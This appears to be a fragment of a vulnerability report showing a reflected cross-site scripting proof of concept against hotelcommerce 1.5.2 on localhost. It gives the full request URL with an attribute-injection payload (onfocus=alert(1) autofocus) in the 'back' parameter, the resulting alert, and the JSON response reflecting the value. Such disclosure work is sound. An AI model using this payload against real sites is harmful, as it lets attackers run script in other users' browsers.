 localhost/hotelcommerce-1.5.2/
localhost/hotelcommerce-1.5.2/?rand=1679996611398&controller=authentication&SubmitCreate=1&ajax=true&email_create=a&back=xss%20onfocus%3dalert(1)%20autofocus%3d%20xss&token=6c62b773f1b284ac...
localhost says
1
OK
{"hasError":true,"errors":["Invalid email address."],"page":"
Authentication<\/h1>\n\t\n\t
\n\t\t
\n\t\t\t
\n\t\t\t\t
Create an account<\/h3>\n\t\t\t\t
\n\t\t\t\t\t
Please enter your email address to create an account.<\/p>\n\t\t\t\t\t
<\/div>\n\t\t\t\t\t
\n\t\t\t\t\t\tEmail address<\/label>\n\t\t\t\t\t\t \"\" \n\t\t\t\t\t<\/div>\n\t\t\t\t\t
\n\t\t\t\t\t\t \"xss \t\t\t\t\t\t
\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t<\/i>\n\t\t\t\t\t\t\tCreate an account\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/button>\n\t\t\t\t\t \"Create \n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/form>\n\t\t<\/div>\n\t\t
\n\t\t\t\n\t\t\t\t
Already registered?<\/h3>\n\t\t\t\t
\n\t\t\t\t\t
\n\t\t\t\t\t\tEmail address<\/label>\n\t\t\t\t\t\t \"\" \n\t\t\t\t\t<\/div>\n\t\t\t\t\t
\n\t\t\t\t\t\tPassword<\/label>\n\t\t\t\t\t\t \"\" \n\t\t\t\t\t<\/div>\n\t\t\t\t\t
Forgot your password?<\/a><\/p>\n\t\t\t\t\t
\n\t\t\t\t\t\t \"xss \t\t\t\t\t\t
\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t<\/i>\n\t\t\t\t\t\t\tSign in\n\t\t\t\t\t\t<\/span>\n\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/p>\n\t\t\t\t<\/div>\n\t\t\t<\/form>\n\t\t<\/div>\n\t<\/div>\n\t","token":"73f3cf481d0b74485c23ef901487d668"}